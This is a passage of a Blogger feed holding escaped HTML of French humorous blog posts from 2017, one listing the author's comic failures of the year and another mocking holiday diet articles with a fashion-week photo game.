\/\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E✓ Être au chômage\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\nOui suite à quelques différents artistiques, ma patronne et moi avons splitté. Nous avons rompu conventionnellement et je suis aujourd'hui au chômage et je ne sais pas quoi faire de ma life.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E✓ Abandonner un projet de création d'entreprise\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\nJ'ai voulu créer mon entreprise, une boutique de loisirs créatifs, dans le bled ou je vis.\u003Cbr \/\u003E\nSauf que je vis dans un bled tout petit, en paysannie, et j'ai cru que j'allais faire des miracles et multiplier les biftons, sauf que...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIl m'a fallu 6 bons mois pour réaliser que le projet n'allait pas être viable, 6 mois pour que j'arrête d'y croire alors que maintenant avec un peu de recul, c'était clairement évident.\u003Cbr \/\u003E\nLe problème dans ces cas là c'est que personne ne te dit rien, t'es enthousiaste et naïve \u003Cspan style=\"font-size: x-small;\"\u003E(je dis \u003Cb\u003Etu \u003C\/b\u003Emais je veux dire \u003Cb\u003Eje\u003C\/b\u003E, je déculpabilise okay! Laisse moi te rejeter la faute dessus sans moufter steuplait)\u003C\/span\u003E, et donc les gens sont là \u003Ci\u003E\"Ouais c'est super!\"\u003C\/i\u003E...\u003Cbr \/\u003E\nEt puis non, en vrai c'est juste un tout petit peu super, un peu comme quand tu crois que t'as gagné 20.000 balles au Black Jack à gratter mais qu'en fait c'est la banque qui a 21 et pas toi. Et toi t'as juste fait le tour de ta maison 3 fois en hurlant OUIIIIIIIIII avant que quelqu'un te dise nonchalamment \u003Ci\u003E\"Mais c'est la banque qui a 21...t'as perdu là\"\u003C\/i\u003E.\u003Cbr \/\u003E\nPutain.\u003Cbr \/\u003E\n\u003Ci\u003E(Les personnages et les situations de ce récit étant purement fictifs, toute ressemblance avec des personnes ou des situations existantes ou ayant existé ne saurait être que fortuite. Hum)\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E✓ Ne pas avoir de copines mamans\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\nÇa fait trois ans que j'amène mes enfants à l'école, que je vais les chercher, et je n'ai lié aucune amitié avec les autres mamans. On se dit bonjour quand on se croise, on parle parfois rapidement, on se sourit, quand Pindoulf le grand est invité chez des copains, je fais connaissance, un peu... Mais ça ne va jamais plus loin.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAlors ce n'est pas nouveau, je suis vraiment quelqu'un de sympa, et je te dis pas ça parce que je suis moi, non, vraiment je suis presque sûre que je copinerais bien avec moi-même (#barjo).\u003Cbr \/\u003E\nNon le souci c'est que je ne suis pas du tout avenante au premier abord, quand je ne sais pas comment est la personne en face, je ne sais pas quoi dire. Alors le plus souvent je ne dis rien, ou sinon quelques banalités.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMais bon, je ne fusille personne du regard et je ne me gare pas comme une connasse devant l'école, il y en a qui le font et qui s'intègrent très bien. Moi je suis bien sous tout rapport et ça marche pas.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBon c'est vrai, une fois j'ai un peu poussé sur le pare-choc de la maman de Paul, qui m'a copieusement klaxonnée, ce qui a eu pour conséquence l'apprentissage d'un nouveau gros mot pour mes nains aux yeux écarquillés.\u003Cbr \/\u003E\nPuis en fait, après s'être jetés quelques fions rapides devant l'école, en adultes responsables nous nous sommes excusées et maintenant, on se dit bonjour et même ON SE SOURIT! Woaw #BFF\u003Cbr \/\u003E\nBref, je veux une copine, rien qu'une, viens copine...allez...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E✓ Cocher 8 cases sur 10 dans ce \u003Ca href=\"http:\/\/www.topito.com\/top-groupes-ados-honte\" target=\"_blank\"\u003ETopito\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\nJe ne suis pas d'accord avec tout ce qui est dit, mais tout est est dit.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E✓ Péter les 2 rétros de ma voiture\u003C\/span\u003E\u003C\/b\u003E \u003Cspan style=\"font-size: x-small;\"\u003E(pas en même temps)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\nPour un des deux, l'histoire est amusante, HA HA HA! J'en ris\u0026nbsp; encore...jaune, voire même caca d'oie...\u003Cbr \/\u003E\nJ'allais au boulot, quand j'en avais encore un, et là je croise un gros camion... Je me serre à droite tout en roulant et BLING je défonce un rétro de Kangoo avec mon rétro de Dacia : \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Ebagarre de titans!\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\nMon rétro, il est tout fissuré mais je peux le remettre en place, il tient et il est utilisable moyennant quelques constorsions; l'autre rétro est en miettes (Dacia wins!), alors qu'est-ce que je fais ?\u003Cbr \/\u003E\nToute personne normalement constituée se serait barrée dans une accélération Fast and Furiousesque.\u003Cbr \/\u003E\nMais pas moi.\u003Cbr \/\u003E\nIl n'y avait personne, personne ne m'avait vue, alors je vais dans la boulangerie à côté et je demande à qui appartient le Kangoo jaune là... Elle sait pas... La boulangère du village ne SAIT PAS ! Non mais où va le monde !? Alors je vais voir chez la kiné en face...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003ELa fille tu vois elle mène une enquête digne d'un épisode d'Esprits Criminels, alors qu'elle aurait juste pu aller bosser pépouze comme si de rien était. Et la fille elle parle d'elle même à la troisième personne hein... #zinzin\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\nLa kiné non plus elle sait pas, alors je fais quoi? Bah je fais que je suis traversée par un rayon de lucidité et JE ME CASSE !\u003Cbr \/\u003E\n\u003Cb\u003E\u003Ci\u003E*zwouip* Rewind !\u003C\/i\u003E\u003C\/b\u003E\u003Cbr \/\u003E\nÇa c'est ce que j'aurais aimé qu'il se passe, non moi j'ai emprunté un stylo à la kiné et j'ai laissé un mot doux sur la Kangoo (la Kangoo? le Kangoo? c'est sexué? no sé), avec mes coordonnées et tout et tout. et avec les morceaux de rétro délicatement empilés à coté.\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicYSvt4zbgxnpkgSSIIpCsy9o5lh0_fsYWH4x0Ci1e6TFArFZeMihfoJnnt1wndLxXcsXZTHleTxfn-CpQp93CucLmh1dDfnFQ3ihC3-Rtyrxz-RVgmmKxjirhQrZY8D2oVkKCzOSWSh8\/s1600\/zen.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1071\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicYSvt4zbgxnpkgSSIIpCsy9o5lh0_fsYWH4x0Ci1e6TFArFZeMihfoJnnt1wndLxXcsXZTHleTxfn-CpQp93CucLmh1dDfnFQ3ihC3-Rtyrxz-RVgmmKxjirhQrZY8D2oVkKCzOSWSh8\/s400\/zen.jpg\" width=\"267\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EComme ça\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\nDu coup, un peu plus tard le mec s'est pointé à mon taf, constat à la main, j'ai appelé mon assurance qui dans la conversation m'a subtilement glissé le mot\u003Ci\u003E deuxcenteurosdefranchise\u003C\/i\u003E et puis voilà, trop bon trop con comme disait ma Mamie.\u003Cbr \/\u003E\nOn m'y reprendra plus. Donc si un jour tu trouves ta voiture avec un rétro pété ou un pare choc rayé...\u003Cspan style=\"font-size: x-small;\"\u003E(non c'est pas moi je ne suis pas partout désolée)\u003C\/span\u003E, et qu'il n'y a pas de mot sur le pare-brise, sache que tu te dois de comprendre la personne fautive, qui éprouve certainement une honte immense mais qui n'a pas 200 balles à mettre dans ces conneries là.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E✓ Avoi\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003Er 35 ans\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nJ'avais pas envie, et ça m'est tombé dessus comme ça. Quelle poisse je te jure.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E✓ Ne (presque) pas faire de sport\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\nJe voulais, vraiment, je me suis inscrite sur \u003Ci\u003ECoach Club\u003C\/i\u003E (c'est un club de sport en ligne, avec des vidéos, il y a plusieurs disciplines etc.), il y avait une promo, et j'étais assidue...allez les 3 premiers mois.\u003Cbr \/\u003E\nJe faisais de l'\u003Ci\u003Eurban dance\u003C\/i\u003E avec Steph, ma coach sur la télé, j'étais ridicule mais elle, elle était toujours super enthousiaste \u003Ci\u003E\"Ouais! C'est super ce que vous faites!! Woooo!\"\u003C\/i\u003E.\u003Cbr \/\u003E\nBon, elle me voyait pas hein, c'est pas en live le truc, mais j'imagine bien que pour elle coacher seule devant des caméras, bon, au bout d'un moment elle a dû mal le vivre quoi...\u003Cbr \/\u003E\nBref c'était pas mal, mais voilà tu loupes un cours, tu reportes au lendemain et \u003Cb\u003EPATATRA!\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\nJ'avais aussi essayé l'appli android \u003Ci\u003ENike Training\u003C\/i\u003E, c'est bien aussi, mais blablabla et \u003Cb\u003Epatatra\u003C\/b\u003E... J'ai voulu tester le yoga avec cette appli et par contre c'est pas au point, j'ai failli faire une crise d’épilepsie tellement que ça allait vite.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nLevez les bras...écartez les jambes...levez une jambe...baisser un bras...tenez la position...asseyez-vous...levez-vous...clignez d'un œil...respirez...roulez-vous en boule...étirez-vous...et voilà vous êtes détendue et apaisée.\u003C\/blockquote\u003E\n\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\nOuais, enfin moi j'avais oublié de respirer, mon corps était tout mélangé et je convulsais dans mon salon...\u003Cbr \/\u003E\n\u003Ci\u003ELe sport m'a tueR\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBon je crois qu'on va s'arrêter là, on va dire que 2017 était une année plutôt pas tout à fait terrible pour moi.\u003Cbr \/\u003E\nJ'ai envie de dire qu'en 2018, je vais forcément faire des trucs beaucoup plus cool, d'ailleurs quand j'y pense il y avait des trucs cool aussi en 2017 mais c'est moins marrant à raconter. Et puis c'est en se remémorant les trucs pourris qu'on se rend compte que tout n'était pas si pourri finalement.\u003Cbr \/\u003E\nAh ça va mieux tu vois, je vais aller faire quelques squats...\u003Cbr \/\u003E\nNon je déconne !\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003EBonux :\u003C\/i\u003E En voulant aller sur Google Analytics j'ai tapé \u003Ci\u003Eanal \u003C\/i\u003Edans la barre de recherche puis entrée, pensant que le site était déjà sélectionné dans le menu déroulant.\u003Cbr \/\u003E\nBref j'ai cherché \u003Ci\u003E\"anal\"\u003C\/i\u003E dans Google.\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.madamenormale.com\/feeds\/6828435082733238114\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"http:\/\/www.madamenormale.com\/2017\/12\/le-non-accomplissement-de-moi-en-2017.html#comment-form","title":"17 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2558430095242348642\/posts\/default\/6828435082733238114"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2558430095242348642\/posts\/default\/6828435082733238114"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.madamenormale.com\/2017\/12\/le-non-accomplissement-de-moi-en-2017.html","title":"Le non accomplissement de moi en 2017"}],"author":[{"name":{"$t":"Zou."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10500431817732293163"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhukXcMpNqXQjkKPcbbeFrwA9f0D6kY-BmGGeIYd5yva9rpbo9sQbsUSdA2NV5k9XgY49txIdJbhOVXiH-wGORMibkPBczhqtAHdFJVe9pCb6uODTz9l-NiLFpx7yJkh-k\/s220\/1430241418.png.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicYSvt4zbgxnpkgSSIIpCsy9o5lh0_fsYWH4x0Ci1e6TFArFZeMihfoJnnt1wndLxXcsXZTHleTxfn-CpQp93CucLmh1dDfnFQ3ihC3-Rtyrxz-RVgmmKxjirhQrZY8D2oVkKCzOSWSh8\/s72-c\/zen.jpg","height":"72","width":"72"},"thr$total":{"$t":"17"}},{"id":{"$t":"tag:blogger.com,1999:blog-2558430095242348642.post-518713695338532381"},"published":{"$t":"2017-12-15T12:17:00.000+01:00"},"updated":{"$t":"2018-01-18T14:22:08.305+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Anna Wintour aime rire"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fashion Week"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fear the walking dead"},{"scheme":"http://www.blogger.com/atom/ns#","term":"J'me marre"},{"scheme":"http://www.blogger.com/atom/ns#","term":"James Francoooooo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Miam"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mode"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noël"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Régime"},{"scheme":"http://www.blogger.com/atom/ns#","term":"The Walking Dead"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Zombie"}],"title":{"type":"text","$t":"Comment prerdre du poids pendant les fêtes ? "},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nTout à fait oui, je viens d'utiliser le verbe \u003Cb\u003EPRERDRE\u003C\/b\u003E. Verbe inexistant dans la langue française et c'est bien dommage. C'est ni prendre, ni perdre, ni pute, ni soumise.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nC'est surtout pour faire un titre d'article qui va te faire cliquer à coup sûr, parce que toi là qui me lis tu es :\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\nA\u003C\/b\u003E. À l'affût des régimes, tu as donc lu \u003Cu\u003Eperdre\u003C\/u\u003E, \u003Cb\u003Etu cliques\u003C\/b\u003E.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\nB\u003C\/b\u003E. T'en a marre des régimes, des gens qui font le régime, des blogueuses qui bloguent qu'elles font le régime, tu conchies le régime, tu as donc lu \u003Cu\u003Eprendre\u003C\/u\u003E,\u003Cb\u003E tu cliques\u003C\/b\u003E.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\nC\u003C\/b\u003E. Tu as lu \u003Cu\u003Eprerdre\u003C\/u\u003E et, Bescherelle à la main, tu as pouffé \u003Ci\u003E\"mouhahaha cette coquille! Je m'empresse d'aller signaler son erreur à cette inculte dégénérée!\"\u003C\/i\u003E, \u003Cb\u003Etu cliques\u003C\/b\u003E.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nMouhihihi je suis le mal, je manipule ton cerveau !\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nBref, c'est vrai qu'on voit fleurir ces articles sur le net et dans les magazines à plusieurs périodes de l'année... \u003Ci\u003E\"Comment maigrir avant l'été\", \"Mincir après les fêtes\"\u003C\/i\u003E, etc.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\nMais,\u003C\/b\u003E\u0026nbsp;si on doit mincir avant l'été, \u003Cb\u003Eet\u003C\/b\u003E après les fêtes, et qu'entre les deux on ne doit pas prendre de poids, alors il se passe quoi ? On disparaît ? \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cspan style=\"font-size: x-small;\"\u003E(sujet de philo du CAP Magicien 2018)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nMoi j'ai pas envie voilà. Moi je veux manger ce que je veux quand je veux, et mincir si je veux quand je veux. Alors les gens ils t'offrent des chocolats, des sucreries, ils t'invitent chez eux pour te faire à bouffer comme sur la dernière page d'un album d'Astérix...et toi tu dois dire \u003Ci\u003E\"Hum hum, non non pas de sauce\"\u003C\/i\u003E. Quelle tristesse franchement.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nMoi je dis que les standards de la beauté ça n'existe pas, il y a des gens gros et beaux, des gens sveltes et vilains, des gens moches en dedans, et des gens qui devraient manger un peu plus.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nGenre les gens qu'on nous montre dans les magazines justement et qui sont censés représenter ces fameux \u003Ci\u003Estandards.\u003C\/i\u003E Tiens regarde on va jouer à un jeu :\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2 style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-large; font-weight: normal;\"\u003EFashion Week ou Walking Dead ?\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nTu vas voir c'est super fun comme jeu, même Anna Wintour s'est marrée comme un dindon :\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7E8H1S1zuQw2AdmdOzwtwjISw6GqVzVMb9wFfixpxBbezcYC4zKVT3uIYSDHK-ACx0s-SZI3pmOoJn83wDhSYbkpqsi3KwSpIj3jodpAOsRTF_y3eZYPC2ql9KGzoIVbECPdysElq4B3f\/s1600\/anna-wintour-lol.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"616\" data-original-width=\"627\" height=\"314\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7E8H1S1zuQw2AdmdOzwtwjISw6GqVzVMb9wFfixpxBbezcYC4zKVT3uIYSDHK-ACx0s-SZI3pmOoJn83wDhSYbkpqsi3KwSpIj3jodpAOsRTF_y3eZYPC2ql9KGzoIVbECPdysElq4B3f\/s320\/anna-wintour-lol.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ETu vois?\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\nAllez on commence avec un facile...\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhX_wYn9h1ESEMttLS5ennBqpArf39a1G8tbxptnwCsaJ7yPzppdIYRZv9TFbPbrgNF0RSQnwnAsYH6iaG1y4UIHjbC30nt7eAsXo7Z9AjgW29ZXw7ap7GQtms8pusOPQ1TtcEEgJCTBieF\/s1600\/Collage.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1426\" data-original-width=\"1600\" height=\"570\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhX_wYn9h1ESEMttLS5ennBqpArf39a1G8tbxptnwCsaJ7yPzppdIYRZv9TFbPbrgNF0RSQnwnAsYH6iaG1y4UIHjbC30nt7eAsXo7Z9AjgW29ZXw7ap7GQtms8pusOPQ1TtcEEgJCTBieF\/s640\/Collage.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nMouais en fait c'est plus dur que ça en a l'air ce jeu.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nMais attention, affûte bien ton œil en voilà un autre...\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGyNBQVSKksowVmb4rPMDNvKjoewWUKs7HHSm-FBVMb3kewOqSmgheJftGCx85byi_53fbg-lwu0BXr4AQgfkfUvuHZ2F_U6IlpGP-r3f4dOMSblHAr6EWehR5EYNIo8eqTT_RPmDED_we\/s1600\/Collage-3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1268\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGyNBQVSKksowVmb4rPMDNvKjoewWUKs7HHSm-FBVMb3kewOqSmgheJftGCx85byi_53fbg-lwu0BXr4AQgfkfUvuHZ2F_U6IlpGP-r3f4dOMSblHAr6EWehR5EYNIo8eqTT_RPmDED_we\/s640\/Collage-3.jpg\" width=\"506\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nQui est qui ? Je ne sais guère...\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nHop ! Un dernier pour la route...\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1oW0I61ODJIe9NJN5satModSO1yFvgMyI-DK99a761x1Z_MVVg96nanPo2rtfVGm5AM7O4fxkJppTh25qYEP4cyPqXr7UbwvEHWFiQTi8ZPnmA7OxVoCmT_17NcUh_VGN_bfGosfOtAD6\/s1600\/Collage-4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"673\" data-original-width=\"1600\" height=\"268\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1oW0I61ODJIe9NJN5satModSO1yFvgMyI-DK99a761x1Z_MVVg96nanPo2rtfVGm5AM7O4fxkJppTh25qYEP4cyPqXr7UbwvEHWFiQTi8ZPnmA7OxVoCmT_17NcUh_VGN_bfGosfOtAD6\/s640\/Collage-4.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nHonnêtement, et c'est moi qui ait fait le montage photo, et là pouf...je ne sais plus...je suis perdue.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nJ'ai un petit bonus au fait, parce que la fashion week c'est pas que podiums, caviar et petits doigts en l'air. Non c'est aussi, la fraîcheur, la générosité, la créativité et surtout, \u003Cb\u003Ele don de soi\u003C\/b\u003E :\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJjw1rX90uCHAw6QwHMOggnUslUzGW04lZetpPrsZwWyvJft7BgK1deK6eqg_iEqq7yAfLtgB87t6UWY7tGCynDT-3ECtkbS5fvRzM_vvCTJ-JbxWvrFrPQebWbEcB1RbQwV7SUK2iyobh\/s1600\/yo-biatch.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"537\" data-original-width=\"924\" height=\"370\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJjw1rX90uCHAw6QwHMOggnUslUzGW04lZetpPrsZwWyvJft7BgK1deK6eqg_iEqq7yAfLtgB87t6UWY7tGCynDT-3ECtkbS5fvRzM_vvCTJ-JbxWvrFrPQebWbEcB1RbQwV7SUK2iyobh\/s640\/yo-biatch.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EHi hi hi! Regarde Samantha on dirait mon papi mais en pauvre! Cute! #fashionclodo\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n...Ouais.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nVoilà voilà... Donc on est 